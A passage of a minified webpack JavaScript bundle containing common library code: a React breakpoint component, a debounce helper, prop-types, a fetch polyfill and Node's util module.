t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=8)}([function(t,e){t.exports=r},function(t,e,n){t.exports=n(4)()},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r="undefined"!=typeof window&&void 0!==window.document,o="object"===("undefined"==typeof self?"undefined":n(self))&&self.constructor&&"DedicatedWorkerGlobalScope"===self.constructor.name,i=void 0!==t&&null!=t.versions&&null!=t.versions.node;e.isBrowser=r,e.isWebWorker=o,e.isNode=i}).call(this,n(6))},function(t,e,n){(function(e){var n=NaN,r="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt,u="object"==typeof e&&e&&e.Object===Object&&e,l="object"==typeof self&&self&&self.Object===Object&&self,p=u||l||Function("return this")(),d=Object.prototype.toString,f=Math.max,y=Math.min,g=function(){return p.Date.now()};function m(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function h(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&d.call(t)==r}(t))return n;if(m(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=m(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var u=a.test(t);return u||c.test(t)?s(t.slice(2),u?2:8):i.test(t)?n:+t}t.exports=function(t,e,n){var r,o,i,a,c,s,u=0,l=!1,p=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function v(e){var n=r,i=o;return r=o=void 0,u=e,a=t.apply(i,n)}function b(t){var n=t-s;return void 0===s||n>=e||n<0||p&&t-u>=i}function I(){var t=g();if(b(t))return x(t);c=setTimeout(I,function(t){var n=e-(t-s);return p?y(n,i-(t-u)):n}(t))}function x(t){return c=void 0,d&&r?v(t):(r=o=void 0,a)}function L(){var t=g(),n=b(t);if(r=arguments,o=this,s=t,n){if(void 0===c)return function(t){return u=t,c=setTimeout(I,e),l?v(t):a}(s);if(p)return c=setTimeout(I,e),v(s)}return void 0===c&&(c=setTimeout(I,e)),a}return e=h(e)||0,m(n)&&(l=!!n.leading,i=(p="maxWait"in n)?f(h(n.maxWait)||0,e):i,d="trailing"in n?!!n.trailing:d),L.cancel=function(){void 0!==c&&clearTimeout(c),u=0,r=s=o=c=void 0},L.flush=function(){return void 0===c?a:x(g())},L}}).call(this,n(7))},function(t,e,n){"use strict";var r=n(5);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,n,o,i,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function e(){return t}t.isRequired=t;var n={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,u=[],l=!1,p=-1;function d(){l&&s&&(l=!1,s.length?u=s.concat(u):p=-1,u.length&&f())}function f(){if(!l){var t=c(d);l=!0;for(var e=u.length;e;){for(s=u,u=[];++p<e;)s&&s[p].run();p=-1,e=u.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new y(t,e)),1!==u.length||l||c(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";n.r(e);var r=n(0),o=n.n(r),i=n(1),a=n.n(i),c=n(2);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var l=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.allBreakpoints=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]}var e,n;return e=t,(n=[{key:"getBreakpointName",value:function(t){var e;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];n[r]<=t&&(e=r)}),e}},{key:"getBreakpointWidth",value:function(t){var e=0;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];r===t&&(e=n[r])}),e}},{key:"getNextBreakpointWidth",value:function(t){for(var e=9999,n=0,r=0;r<this.allBreakpoints.length;r++){var o=this.allBreakpoints[r];if(Object.keys(o)[0]===t&&(n=r),n>0){var i=n+1;if(this.allBreakpoints.length>i){var a=this.allBreakpoints[i];e=a[Object.keys(a)[0]]}break}}return e}},{key:"shouldRender",value:function(t){var e=t.breakpointName,n=t.modifier,r=t.currentBreakpointName,o=t.currentWidth;if("only"===n){if(e===r)return!0}else if("up"===n){if(o>=this.getBreakpointWidth(e))return!0}else if("down"===n&&o<this.getNextBreakpointWidth(e))return!0;return!1}},{key:"getWidthSafely",value:function(){return c.isBrowser&&window?Math.max(document.documentElement.clientWidth,window.innerWidth||0):9999}},{key:"currentWidth",get:function(){return this.getWidthSafely()}},{key:"breakpoints",set:function(t){this.allBreakpoints=t}}])&&u(e.prototype,n),t}()),p=l,d=function(t){if(!(t&&"object"===s(t)&&t instanceof Array))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array");t.forEach(function(t){if(!t||"object"!==s(t))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array of objects");if(1!==Object.keys(t).length)throw new Error("setDefaultBreakpoints error: Each breakpoint object should have only one key")}),l.breakpoints=t},f=n(3),y=n.n(f);function g(t){return(g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function b(t,e){return(b=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var I=o.a.createContext({currentWidth:9999,currentBreakpointName:""}),x=function(t){function e(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),n=function(t,e){return!e||"object"!==g(e)&&"function"!=typeof e?v(t):e}(this,h(e).call(this,t));var r=p.currentWidth;return n.state={currentWidth:r,currentBreakpointName:p.getBreakpointName(r)},n.handleResize=y()(n.handleResize.bind(v(n)),100),n}var n,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&b(t,e)}(e,o.a.Component),n=e,(r=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),this.handleResize.cancel()}},{key:"handleResize",value:function(){var t=p.currentWidth;this.setState({currentWidth:t,currentBreakpointName:p.getBreakpointName(t)})}},{key:"render",value:function(){var t=this.props.children,e=this.state,n=e.currentWidth,r=e.currentBreakpointName;return o.a.createElement(I.Provider,{value:{currentWidth:n,currentBreakpointName:r}},t)}}])&&m(n.prototype,r),e}(),L=function(){return o.a.useContext(I).currentWidth},O=function(){return o.a.useContext(I).currentBreakpointName};function M(t){return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function C(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function j(t){return(j=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function w(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function E(t,e){return(E=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}x.propTypes={children:a.a.node};var S=function(t){function e(t){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(t,e){return!e||"object"!==M(e)&&"function"!=typeof e?w(t):e}(this,j(e).call(this,t))).extractBreakpointAndModifierFromProps=n.extractBreakpointAndModifierFromProps.bind(w(n)),n}var n,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&E(t,e)}(e,o.a.Component),n=e,(r=[{key:"extractBreakpointAndModifierFromProps",value:function(t){var e,n,r=t.tagName||"div",o=t.className||"";return Object.keys(t).forEach(function(t){"up"===t||"down"===t||"only"===t?n=t:"tagName"!==t&&"className"!==t&&(e=t)}),n||(n="only"),{breakpoint:e,modifier:n,tagName:r,className:o}}},{key:"render",value:function(){var t=this.props,e=t.children,n=function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(t,["children"]),r=this.extractBreakpointAndModifierFromProps(n),i=r.breakpoint,a=r.modifier,c=r.className,s=r.tagName,u=this.context,l=u.currentBreakpointName,d=u.currentWidth;if(!p.shouldRender({breakpointName:i,modifier:a,currentBreakpointName:l,currentWidth:d}))return null;var f=s;return o.a.createElement(f,{className:"breakpoint__".concat(i,"-").concat(a," ").concat(c)},e)}}])&&C(n.prototype,r),e}();S.contextType=I,S.propTypes={children:a.a.node,up:a.a.bool,down:a.a.bool,only:a.a.bool,tagName:a.a.string,className:a.a.string},n.d(e,"Breakpoint",function(){return S}),n.d(e,"BreakpointProvider",function(){return x}),n.d(e,"setDefaultBreakpoints",function(){return d}),n.d(e,"useCurrentWidth",function(){return L}),n.d(e,"useCurrentBreakpointName",function(){return O}),e.default=S}]))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.LINK_CATEGORY_KEY="base",e.LINK_COMPONENT_KEY="link"},function(t,e,n){var r=n(229);t.exports=function(){return r(7,[".minLng",".minLat",".maxLng",".maxLat"])}},function(t,e){var n=function(t){function e(){this.fetch=!1}return e.prototype=t,new e}("undefined"!==typeof self?self:this);!function(t){!function(e){var n={searchParams:"URLSearchParams"in t,iterable:"Symbol"in t&&"iterator"in Symbol,blob:"FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in t,arrayBuffer:"ArrayBuffer"in t};if(n.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(t){return t&&r.indexOf(Object.prototype.toString.call(t))>-1};function i(t){if("string"!==typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function a(t){return"string"!==typeof t&&(t=String(t)),t}function c(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return n.iterable&&(e[Symbol.iterator]=function(){return e}),e}function s(t){this.map={},t instanceof s?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function u(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function l(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function p(t){var e=new FileReader,n=l(e);return e.readAsArrayBuffer(t),n}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function f(){return this.bodyUsed=!1,this._initBody=function(t){var e;this._bodyInit=t,t?"string"===typeof t?this._bodyText=t:n.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:n.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:n.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():n.arrayBuffer&&n.blob&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):n.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||o(t))?this._bodyArrayBuffer=d(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"===typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},n.blob&&(this.blob=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?u(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return function(t){var e=new FileReader,n=l(e);return e.readAsText(t),n}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},n.formData&&(this.formData=function(){return this.text().then(m)}),this.json=function(){return this.text().then(JSON.parse)},this}s.prototype.append=function(t,e){t=i(t),e=a(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},s.prototype.delete=function(t){delete this.map[i(t)]},s.prototype.get=function(t){return t=i(t),this.has(t)?this.map[t]:null},s.prototype.has=function(t){return this.map.hasOwnProperty(i(t))},s.prototype.set=function(t,e){this.map[i(t)]=a(e)},s.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},s.prototype.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),c(t)},s.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),c(t)},s.prototype.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),c(t)},n.iterable&&(s.prototype[Symbol.iterator]=s.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function g(t,e){var n=(e=e||{}).body;if(t instanceof g){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new s(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new s(e.headers)),this.method=function(t){var e=t.toUpperCase();return y.indexOf(e)>-1?e:t}(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function m(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}}),e}function h(t){var e=new s;return t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}}),e}function v(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new s(e.headers),this.url=e.url||"",this._initBody(t)}g.prototype.clone=function(){return new g(this,{body:this._bodyInit})},f.call(g.prototype),f.call(v.prototype),v.prototype.clone=function(){return new v(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new s(this.headers),url:this.url})},v.error=function(){var t=new v(null,{status:0,statusText:""});return t.type="error",t};var b=[301,302,303,307,308];v.redirect=function(t,e){if(-1===b.indexOf(e))throw new RangeError("Invalid status code");return new v(null,{status:e,headers:{location:t}})},e.DOMException=t.DOMException;try{new e.DOMException}catch(x){e.DOMException=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack},e.DOMException.prototype=Object.create(Error.prototype),e.DOMException.prototype.constructor=e.DOMException}function I(t,r){return new Promise(function(o,i){var a=new g(t,r);if(a.signal&&a.signal.aborted)return i(new e.DOMException("Aborted","AbortError"));var c=new XMLHttpRequest;function s(){c.abort()}c.onload=function(){var t={status:c.status,statusText:c.statusText,headers:h(c.getAllResponseHeaders()||"")};t.url="responseURL"in c?c.responseURL:t.headers.get("X-Request-URL");var e="response"in c?c.response:c.responseText;o(new v(e,t))},c.onerror=function(){i(new TypeError("Network request failed"))},c.ontimeout=function(){i(new TypeError("Network request failed"))},c.onabort=function(){i(new e.DOMException("Aborted","AbortError"))},c.open(a.method,a.url,!0),"include"===a.credentials?c.withCredentials=!0:"omit"===a.credentials&&(c.withCredentials=!1),"responseType"in c&&n.blob&&(c.responseType="blob"),a.headers.forEach(function(t,e){c.setRequestHeader(e,t)}),a.signal&&(a.signal.addEventListener("abort",s),c.onreadystatechange=function(){4===c.readyState&&a.signal.removeEventListener("abort",s)}),c.send("undefined"===typeof a._bodyInit?null:a._bodyInit)})}I.polyfill=!0,t.fetch||(t.fetch=I,t.Headers=s,t.Request=g,t.Response=v),e.Headers=s,e.Request=g,e.Response=v,e.fetch=I}({})}(n),delete n.fetch.polyfill,(e=n.fetch).default=n.fetch,e.fetch=n.fetch,e.Headers=n.Headers,e.Request=n.Request,e.Response=n.Response,t.exports=e},function(t,e){t.exports=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";e.__esModule=!0;var r=i(n(0)),o=i(n(185));function i(t){return t&&t.__esModule?t:{default:t}}e.default=r.default.createContext||o.default,t.exports=e.default},function(t,e,n){"use strict";var r=function(){};t.exports=r},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(192));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(197));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(202));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(204));e.default=o.default},function(t,e,n){(function(t){var r=Object.getOwnPropertyDescriptors||function(t){for(var e=Object.keys(t),n={},r=0;r<e.length;r++)n[e[r]]=Object.getOwnPropertyDescriptor(t,e[r]);return n},o=/%[sdj%]/g;e.format=function(t){if(!h(t)){for(var e=[],n=0;n<arguments.length;n++)e.push(c(arguments[n]));return e.join(" ")}n=1;for(var r=arguments,i=r.length,a=String(t).replace(o,function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(e){return"[Circular]"}default:return t}}),s=r[n];n<i;s=r[++n])g(s)||!I(s)?a+=" "+s:a+=" "+c(s);return a},e.deprecate=function(n,r){if("undefined"!==typeof t&&!0===t.noDeprecation)return n;if("undefined"===typeof t)return function(){return e.deprecate(n,r).apply(this,arguments)};var o=!1;return function(){if(!o){if(t.throwDeprecation)throw new Error(r);t.traceDeprecation?console.trace(r):console.error(r),o=!0}return n.apply(this,arguments)}};var i,a={};function c(t,n){var r={seen:[],stylize:u};return arguments.length>=3&&(r.depth=arguments[2]),arguments.length>=4&&(r.colors=arguments[3]),y(n)?r.showHidden=n:n&&e._extend(r,n),v(r.showHidden)&&(r.showHidden=!1),v(r.depth)&&(r.depth=2),v(r.colors)&&(r.colors=!1),v(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=s),l(r,t,r.depth)}function s(t,e){var n=c.styles[e];return n?"\x1b["+c.colors[n][0]+"m"+t+"\x1b["+c.colors[n][1]+"m":t}function u(t,e){return t}function l(t,n,r){if(t.customInspect&&n&&O(n.inspect)&&n.inspect!==e.inspect&&(!n.constructor||n.constructor.prototype!==n)){var o=n.inspect(r,t);return h(o)||(o=l(t,o,r)),o}var i=function(t,e){if(v(e))return t.stylize("undefined","undefined");if(h(e)){var n="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(n,"string")}if(m(e))return t.stylize(""+e,"number");if(y(e))return t.stylize(""+e,"boolean");if(g(e))return t.stylize("null","null")}(t,n);if(i)return i;var a=Object.keys(n),c=function(t){var e={};return t.forEach(function(t,n){e[t]=!0}),e}(a);if(t.showHidden&&(a=Object.getOwnPropertyNames(n)),L(n)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return p(n);if(0===a.length){if(O(n)){var s=n.name?": "+n.name:"";return t.stylize("[Function"+s+"]","special")}if(b(n))return t.stylize(RegExp.prototype.toString.call(n),"regexp");if(x(n))return t.stylize(Date.prototype.toString.call(n),"date");if(L(n))return p(n)}var u,I="",M=!1,C=["{","}"];(f(n)&&(M=!0,C=["[","]"]),O(n))&&(I=" [Function"+(n.name?": "+n.name:"")+"]");return b(n)&&(I=" "+RegExp.prototype.toString.call(n)),x(n)&&(I=" "+Date.prototype.toUTCString.call(n)),L(n)&&(I=" "+p(n)),0!==a.length||M&&0!=n.length?r<0?b(n)?t.stylize(RegExp.prototype.toString.call(n),"regexp"):t.stylize("[Object]","special"):(t.seen.push(n),u=M?function(t,e,n,r,o){for(var i=[],a=0,c=e.length;a<c;++a)w(e,String(a))?i.push(d(t,e,n,r,String(a),!0)):i.push("");return o.forEach(function(o){o.match(/^\d+$/)||i.push(d(t,e,n,r,o,!0))}),i}(t,n,r,c,a):a.map(function(e){return d(t,n,r,c,e,M)}),t.seen.pop(),function(t,e,n){if(t.reduce(function(t,e){return 0,e.indexOf("\n")>=0&&0,t+e.replace(/\u001b\[\d\d?m/g,"").length+1},0)>60)return n[0]+(""===e?"":e+"\n ")+" "+t.join(",\n  ")+" "+n[1];return n[0]+e+" "+t.join(", ")+" "+n[1]}(u,I,C)):C[0]+I+C[1]}function p(t){return"["+Error.prototype.toString.call(t)+"]"}function d(t,e,n,r,o,i){var a,c,s;if((s=Object.getOwnPropertyDescriptor(e,o)||{value:e[o]}).get?c=s.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):s.set&&(c=t.stylize("[Setter]","special")),w(r,o)||(a="["+o+"]"),c||(t.seen.indexOf(s.value)<0?(c=g(n)?l(t,s.value,null):l(t,s.value,n-1)).indexOf("\n")>-1&&(c=i?c.split("\n").map(function(t){return"  "+t}).join("\n").substr(2):"\n"+c.split("\n").map(function(t){return"   "+t}).join("\n")):c=t.stylize("[Circular]","special")),v(a)){if(i&&o.match(/^\d+$/))return c;(a=JSON.stringify(""+o)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=t.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=t.stylize(a,"string"))}return a+": "+c}function f(t){return Array.isArray(t)}function y(t){return"boolean"===typeof t}function g(t){return null===t}function m(t){return"number"===typeof t}function h(t){return"string"===typeof t}function v(t){return void 0===t}function b(t){return I(t)&&"[object RegExp]"===M(t)}function I(t){return"object"===typeof t&&null!==t}function x(t){return I(t)&&"[object Date]"===M(t)}function L(t){return I(t)&&("[object Error]"===M(t)||t instanceof Error)}function O(t){return"function"===typeof t}function M(t){return Object.prototype.toString.call(t)}function C(t){return t<10?"0"+t.toString(10):t.toString(10)}e.debuglog=function(n){if(v(i)&&(i=Object({NODE_ENV:"production",PUBLIC_URL:"."}).NODE_DEBUG||""),n=n.toUpperCase(),!a[n])if(new RegExp("\\b"+n+"\\b","i").test(i)){var r=t.pid;a[n]=function(){var t=e.format.apply(e,arguments);console.error("%s %d: %s",n,r,t)}}else a[n]=function(){};return a[n]},e.inspect=c,c.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},c.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},e.isArray=f,e.isBoolean=y,e.isNull=g,e.isNullOrUndefined=function(t){return null==t},e.isNumber=m,e.isString=h,e.isSymbol=function(t){return"symbol"===typeof t},e.isUndefined=v,e.isRegExp=b,e.isObject=I,e.isDate=x,e.isError=L,e.isFunction=O,e.isPrimitive=function(t){return null===t||"boolean"===typeof t||"number"===typeof t||"string"===typeof t||"symbol"===typeof t||"undefined"===typeof t},e.isBuffer=n(220);var j=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function w(t,e){return Object.prototype.hasOwnProperty.call(t,e)}e.log=function(){console.log("%s - %s",function(){var t=new Date,e=[C(t.getHours()),C(t.getMinutes()),C(t.getSeconds())].join(":");return[t.getDate(),j[t.getMonth()],e].join(" ")}(),e.format.apply(e,arguments))},e.inherits=n(221),e._extend=function(t,e){if(!e||!I(e))return t;for(var n=Object.keys(e),r=n.length;r--;)t[n[r]]=e[n[r]];return t};var E="undefined"!==typeof Symbol?Symbol("util.promisify.custom"):void 0;function S(t,e){if(!t){var n=new Error("Promise was rejected with a falsy value");n.reason=t,t=n}return e(t)}e.promisify=function(t){if("function"!==typeof t)throw new TypeError('The "original" argument must be of type Function');if(E&&t[E]){var e;if("function"!==typeof(e=t[E]))throw new TypeError('The "util.promisify.custom" argument must be of type Function');return Object.defineProperty(e,E,{value:e,enumerable:!1,writable:!1,configurable:!0}),e}function e(){for(var e,n,r=new Promise(function(t,r){e=t,n=r}),o=[],i=0;i<arguments.length;i++)o.push(arguments[i]);o.push(function(t,r){t?n(t):e(r)});try{t.apply(this,o)}catch(a){n(a)}return r}return Object.setPrototypeOf(e,Object.getPrototypeOf(t)),E&&Object.defineProperty(e,E,{value:e,enumerable:!1,writable:!1,configurable:!0}),Object.defineProperties(e,r(t))},e.promisify.custom=E,e.callbackify=function(e){if("function"!==typeof e)throw new TypeError('The "original" argument must be of type Function');function n(){for(var n=[],r=0;r<arguments.length;r++)n.push(arguments[r]);var o=n.pop();if("function"!==typeof o)throw new TypeError("The last argument must be 